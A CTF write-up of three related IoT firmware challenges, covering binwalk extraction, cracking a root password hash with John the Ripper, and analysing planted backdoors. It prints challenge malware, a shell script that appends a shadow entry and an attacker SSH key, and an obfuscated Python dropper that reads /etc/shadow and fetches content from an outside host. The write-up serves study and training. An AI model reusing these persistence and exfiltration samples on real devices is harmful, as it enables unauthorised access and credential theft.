Busy weekend with three simultaneous CTFs. I finished 19th over on this one so I feel like I should probably do at least one writeup. This is an unusual category for me, Internet of Things (IOT) which is a lot about firmware reverse engineering usually. Here’s the three challenges I solved Firm1, Firm2, and Firm3 as they’re all related.
Firm 1 - IOT - 244 Points
This challenge reads:
Me and my time are trying to get the admin access of the gate but we are not able to get into it you have to find the secret password and what is the kernel version so that we can attack it.
Download
Flag format: wormcon{password_kernel-version}
Author : x3rz
(17 solves)
With the challenge we get this file:
Firm-1.bin 11mb (sha1:1abf9445028d2e22715425b7029a3b667102baad)
This file I guess is the firmware from some IOT device, the file command confirms suspicions:
$ file Firm-1.bin
Firm-1.bin: u-boot legacy uImage, jz_fw, Linux/MIPS, Firmware Image (Not compressed), 11075584 bytes, Sun Aug 15 01:39:11 2021, Load Address: 0x00000000, Entry Point: 0x00000000, Header CRC: 0x9871DE93, Data CRC: 0x2761E29D
A MIPS hardware device running Linux. Very common in the plethora of IOT devices out there. Binwalk is the go to tool here and I just go ahead and extract the entire thing.
# binwalk -e Firm-1.bin
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 uImage header, header size: 64 bytes, header CRC: 0x9871DE93, created: 2021-08-15 01:39:11, image size: 11075584 bytes, Data Address: 0x0, Entry Point: 0x0, data CRC: 0x2761E29D, OS: Linux, CPU: MIPS, image type: Firmware Image, compression type: none, image name: "jz_fw"
64 0x40 uImage header, header size: 64 bytes, header CRC: 0xD3B9E871, created: 2019-02-14 03:00:10, image size: 1859813 bytes, Data Address: 0x80010000, Entry Point: 0x80400630, data CRC: 0xE3786CEF, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: "Linux-3.10.14"
128 0x80 LZMA compressed data, properties: 0x5D, dictionary size: 67108864 bytes, uncompressed size: -1 bytes
2097216 0x200040 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 3353388 bytes, 407 inodes, blocksize: 131072 bytes, created: 2021-08-15 01:35:08
5570624 0x550040 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 572594 bytes, 12 inodes, blocksize: 131072 bytes, created: 2018-08-13 04:50:58
6225984 0x5F0040 JFFS2 filesystem, little endian
We know from the clue that we need to get the secret password and the Kernel version. So I go directly for the root password in the SquashFS /etc/ folder shadow file which does exist:
$ cd _Firm-1.bin.extracted
$ ls -la
total 25004
drwxr-xr-x 5 root root 4096 Aug 29 22:48 .
drwxr-xr-x 5 root root 4096 Aug 29 22:48 ..
-rw-r--r-- 1 root root 3353388 Aug 29 22:48 200040.squashfs
-rw-r--r-- 1 root root 572594 Aug 29 22:48 550040.squashfs
-rw-r--r-- 1 root root 4849664 Aug 29 22:48 5F0040.jffs2
-rw-r--r-- 1 root root 5728840 Aug 29 22:48 80
-rw-r--r-- 1 root root 11075520 Aug 29 22:48 80.7z
drwxr-xr-x 3 root root 4096 Aug 29 22:48 jffs2-root
drwxrwxr-x 25 root root 4096 May 5 2019 squashfs-root
drwxr-xr-x 2 501 dialout 4096 Aug 2 2018 squashfs-root-0
$ ls -la squashfs-root/etc/shadow
-rw------- 1 root root 244 Aug 15 11:28 squashfs-root/etc/shadow
John the Ripper is able to crack the password with the rockyou.txt wordlist:
$ john -wordlist=/usr/share/wordlists/rockyou.txt squashfs-root/etc/shadow Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
P@ssw0rd (root)
1g 0:00:00:00 DONE (2021-08-29 22:54) 1.136g/s 9309p/s 9309c/s 9309C/s somebody..whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed
And as for the Kernel version, binwalk extracted the kernel for us earlier but didn’t know what to do with it. Running binwalk one more time on the extracted kernel gives us part of the version number:
$ ls -la 80
-rw-r--r-- 1 root root 5728840 Aug 29 22:48 80
$ binwalk 80
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
4173920 0x3FB060 Linux kernel version 3.10.1
4334978 0x422582 Unix path: /var/run/rpcbind.sock
4988120 0x4C1CD8 xz compressed data
5005292 0x4C5FEC Unix path: /lib/firmware/updates/3.10.14
5301760 0x50E600 CRC32 polynomial table, little endian
But binwalk is not exactly right here, the minor version is wrong, strings and grep to the rescue:
$ strings 80 | grep 3.10
Linux version 3.10.14 (wuhx@ubuntu) (gcc version 4.7.2 (Ingenic r2.3.3 2016.12) ) #30 PREEMPT Thu Feb 14 11:00:04 CST 2019
Reading the clue, it asks for the flag format wormcon{secret_version} so we send wormcon{P@ssw0rd_3.10.14} which is accepted and were 1/3 completed.
Firm2 - IOT - 436 Points
This challenge has almost no clues so I am apprehensive about trying it, we get:
Firm - 2
Download
Author : x3rz
(9 solves)
The file included is spookily similar to the first challenge but is different:
Firm-2.bin 11mb (sha1sum: 12ec84d984f3f8f3c86027468d18c23bcf465704)
I decide to take a look anyway, I grab the file and do the same analysis as last time. It looks the same so far:
$ file Firm-2.bin
Firm-2.bin: u-boot legacy uImage, jz_fw, Linux/MIPS, Firmware Image (Not compressed), 11075584 bytes, Sat Aug 21 17:58:06 2021, Load Address: 0x00000000, Entry Point: 0x00000000, Header CRC: 0x7781795A, Data CRC: 0xA57FD553
$ binwalk -e Firm-2.bin
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 uImage header, header size: 64 bytes, header CRC: 0x7781795A, created: 2021-08-21 17:58:06, image size: 11075584 bytes, Data Address: 0x0, Entry Point: 0x0, data CRC: 0xA57FD553, OS: Linux, CPU: MIPS, image type: Firmware Image, compression type: none, image name: "jz_fw"
64 0x40 uImage header, header size: 64 bytes, header CRC: 0xD3B9E871, created: 2019-02-14 03:00:10, image size: 1859813 bytes, Data Address: 0x80010000, Entry Point: 0x80400630, data CRC: 0xE3786CEF, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: "Linux-3.10.14"
128 0x80 LZMA compressed data, properties: 0x5D, dictionary size: 67108864 bytes, uncompressed size: -1 bytes
2097216 0x200040 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 3360008 bytes, 409 inodes, blocksize: 131072 bytes, created: 2021-08-21 17:57:22
5570624 0x550040 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 572594 bytes, 12 inodes, blocksize: 131072 bytes, created: 2018-08-13 04:50:58
6225984 0x5F0040 JFFS2 filesystem, little endian
Since we have no clue, no guidance, I wonder what to do for a bit. Then I decided to use the similarity of the challenges against them. I compiled two file lists:
$ cd firm1/_Firm-1.bin.extracted/
$ find . > ../../f1.txt
$ cd ../../firm2/_Firm-2.bin.extracted/
$ find . > ../../f2.txt
$ cd ../..
$ diff f1.txt f2.txt 331a332
> ./squashfs-root/etc/backdoor
407a409
> ./squashfs-root/usr/bin/b4cKD00R
Ah cool, this immediately found 2 new files in Firm2. A couple of backdoors?
$ file firm2/_Firm-2.bin.extracted/squashfs-root/usr/bin/b4cKD00R
firm2/_Firm-2.bin.extracted/squashfs-root/usr/bin/b4cKD00R: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=3eb22d968e27e0001a6012b507d58e415b00f41c, for GNU/Linux 3.2.0, not stripped
An ELF binary backdoor, ok let’s look in Ghidra to find out how it might work. We see the main() function sets up a socket after getting an destination address from this function I renamed get_inet_addr().
The get_inet_addr()doesn’t do much except pass a pointer to a const containing the bytes39233b283b233c3d3522363e3c25267e3f7e3b313722to the next function I renamed decrypt().
decrypt() takes a constant key and XORs the ciphertext to presumably recover the plaintext. The key in this case being 0x50. So presumably we should XOR the bytes bytes 39233b283b233c3d3522363e3c25267e3f7e3b313722 with 0x50 and receive a valid destination address string. I only get the string iskxkslmerfnluv.o.kagr though so I wonder where I went wrong and gave up on this binary for a moment.
Going back to the file diff, there were two files backdoor as well as the b4cKD00R we already looked at. Looking at that binary its much simpler. The main function stores the string constant directly and tries to call inet_addr() on it (which will surely fail) without decrypting it. The string in this case is different than before: 41405f4754475f45025a5940424a5e494d4702435e4b.
So I combined what I knew and tried to single byte XOR decrypt these bytes with the known key 0x50 but no luck. I tried a XOR brute force though and with the key 0x2c found the address we needed: mlskxksi.vulnfreak.org
Combined with the port 80 we knew we were able to browse that url http://mlskxksi.vulnfreak.org and see the following:
wormcon{1a73eb02b5af59138bfade4e4f2759f6}
Part 2 down. On to Part 3…
Firm3 - IOT - 436 Points
This challenge has almost no clues so I am apprehensive about trying it, we get:
Firm - 3
Download
Author : x3rz
(9 solves)
The file included is again similar to the first two challenges but is slightly different:
Firm-3.bin 11mb (sha1sum: 1126b265c2eded3fa3b963ec9f3665687c61fffe)
I followed the same methodology:
- Extract the files with
binwalk -e - Compare the file listings with
Firm-1.bin - Examine the diffs
In this case the diffs were:
$ binwalk -e Firm-3.bin
...
$ cd _Firm-3.bin.extracted/
$ find . > ../../f3.txt
$ cd ../..
$ diff f1.txt f3.txt
92a93,96
> ./squashfs-root/root/flag.txt
> ./squashfs-root/root/ndfsdj
> ./squashfs-root/root/.ssh
> ./squashfs-root/root/.ssh/authorized_keys
228a233
> ./squashfs-root/bin/kill1
253a259
> ./squashfs-root/bin/.ps
312a319
> ./squashfs-root/tmp/2tz.sh
328a336
> ./squashfs-root/etc/mklashgs.py
461a470
> ./squashfs-root/usr/bin/pgrep1
Firstly, the flag.txt was a false flag so discounting that we have the following interesting things:
./squashfs-root/root/ndfsdj./squashfs-root/root/.ssh/authorized_keys./squashfs-root/bin/kill1./squashfs-root/bin/.ps./squashfs-root/tmp/2tz.sh./squashfs-root/etc/mklashgs.py./squashfs-root/usr/bin/pgrep1
I looked at each of these files and started to piece together a scenario. I found that /tmp/2tz.sh has the following content:
echo "Re4ch3D 4n0tH3r L3v3L"
echo "ksldkln:$6$GsG9ub.tWUTPxonE$3vog70Pde1/VGczwALgpPUbsmeaVAzIdsjPfEqWzlfty72yl6HIsZt6bCWCHm/89+YjSYLCqFLAcTgtUO16NAJxKDOGOJHFjV-EOtp15_SD4=:18668:0:99999:7:::" >> /etc/shadow
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDx6t7h8TL8Ol+v6ERO1ywV5aD5XHElJ1KQdcWy5nz6t7PzAGjcuyp6zAZT2cEgzCLJZxT7fCmcrwUOgWjTlQYMH63DqodMBQp3ipfyM0POLrEv68epAIUyBfOFC/5upWiYu0uePc7S5uAgiWopW8ZCbogI81st5UG18EUeNNouFWrB52fuhO5nmRd96Bm3BV5naQm6CKfInqm1JK102cxH1Yv/Ni4Hu9WOcm+Om3OzLgT4q3a8Gtm8hP0xfs+xnYisUyXcl7WVvgOXKht5hGPoknvL+X3tKd6CX9SCMisjSQN9keuKWGJNVVBt+LJI63/y8lzR6V0AyKV6tOfFBWFakwJcaU4c1w5I8j7nr+BT0Wv7pr2Sryo49o5i8rKo6Ny8gFvRE+JZ7674xHQs/dL7yYZkT8r+fgWiMwYFqUaETiISAsZUqFFWA2Smn3Q4JNWIrU9HptSuPaZ17JXv9TkHAZx3Xa+vtrjvkhCUc4A6ExBChEbf4p0u5OPaf5phrFU= root@root" > /root/.authorized_keys
# To add File for dropper at /usr/bin/pgrep1
So its a shell script that adds the authorized_keys, and adds what could be mistaken for a user account to /etc/shadow but the hash does not resemble any hash, it looks more like urlencoded base64. This script mentions /usr/bin/pgrep1 so that was my next target to look at.
The following is pgrep1
from cryptography.fernet import Fernet
import requests
from bs4 import BeautifulSoup
nsalkd = ''
with open('/etc/shadow', 'r') as f:
lnsdg = f.read().splitlines()
lmnasdi = lnsdg[-1]
nsalkd = lmnasdi
def hkmlsad(baskas):
return baskas.split('.')
def sdjsl(sjcsl):
return sjcsl[1].split(":")
def hslkcm(jslscs):
return jslscs[1].split('+')
jkadskj = hkmlsad(nsalkd)
nuiusd = hslkcm(jkadskj)
nscdl = sdjsl(nuiusd)[0].encode()
xvcghe = ''
cvnfhf = "https://cdfdfxrgt.vulnfreak.org/jadsclkx"
mfghoys = requests.get(cvnfhf)
cdcsdcsd = BeautifulSoup(mfghoys.content, 'html.parser')
nsalkd = cdcsdcsd.encode()
pkmsdhy=Fernet(nscdl)
nmasdpod= pkmsdhy.encrypt(nsalkd)
bnlasde = open("/root/ndfsdj", "w")
bnlasde.write(f'{nmasdpod}')
bnlasde.close()
os.system('bash /bin/.ps')
This is somewhat obfuscated with nonsense variable names but what it essentially does is, reads /etc/shadow looking for the last line. Extracts a portion of the base64 encoded fake “hash” and uses that as an encryption key using the Python Fernet library. It then grabs some data from a website https://cdfdfxrgt.vulnfreak.org/jadsclkx and writes it to /root/ndfsdj encrypted with Fernet algorithm using the previously mentioned key.
If we look, the /root/ndfsdj file is still on the firmware image and we notice it looks a lot like a Fernet encrypted token:
$ cat firm3/_Firm-3.bin.extracted/squashfs-root/root/ndfsdj
gAAAAABhIPksf_ALraPBo3d5_qTca5SEzOv2oB9LuXT78SWTNfMujG4sHG-5mO307ISlMgcHQ53iFNg4-mon0izS3wMd4dnWS3IoH7RFq01LmWALboyh2IeoSoZ99ySrP9Igi32gWb1_8KHfnhbpgOG9X8CU1VFggg==
If we follow the scripts logic, we can see that it is expecting to read the following line from /etc/shadow to recover the key:
ksldkln:$6$GsG9ub.tWUTPxonE$3vog70Pde1/VGczwALgpPUbsmeaVAzIdsjPfEqWzlfty72yl6HIsZt6bCWCHm/89+YjSYLCqFLAcTgtUO16NAJxKDOGOJHFjV-EOtp15_SD4=:18668:0:99999:7:::
Using part of the script, we can extract the key ourselves:
import base64
shadow = "ksldkln:.tWUTPxonEvog70Pde1/VGczwALgpPUbsmeaVAzIdsjPfEqWzlfty72yl6HIsZt6bCWCHm/89+YjSYLCqFLAcTgtUO16NAJxKDOGOJHFjV-EOtp15_SD4=:18668:0:99999:7:::"
def split_on_dot(s):
return s.split('.')
def split_element_1_on_colon(s):
return s[1].split(":")
def split_element_1_on_plus(s):
return s[1].split('+')
jkadskj = split_on_dot(shadow)
nuiusd = split_element_1_on_plus(jkadskj)
fernet_key = split_element_1_on_colon(nuiusd)[0].encode()
assert len(base64.urlsafe_b64decode(fernet_key)) == 32
print("fernet_key = %s" % fernet_key)
Which gives us the key:
$ python3 getkey.py
fernet_key = b'YjSYLCqFLAcTgtUO16NAJxKDOGOJHFjV-EOtp15_SD4='
We can then decrypt the /root/ndfsdj token with some more python:
from cryptography.fernet import Fernet
fernet_key = b"YjSYLCqFLAcTgtUO16NAJxKDOGOJHFjV-EOtp15_SD4="
token = b"gAAAAABhIPksf_ALraPBo3d5_qTca5SEzOv2oB9LuXT78SWTNfMujG4sHG-5mO307ISlMgcHQ53iFNg4-mon0izS3wMd4dnWS3IoH7RFq01LmWALboyh2IeoSoZ99ySrP9Igi32gWb1_8KHfnhbpgOG9X8CU1VFggg=="
f=Fernet(fernet_key)
print(f.decrypt(token))
Which gives us:
$ python3 getflag.py
b'wormcon{F1nd1nG_M3_1s_N0T_345Y!!!!!!!!!!!!!!!!!!!}'
Which wraps up the last of the Firm series of challenges.



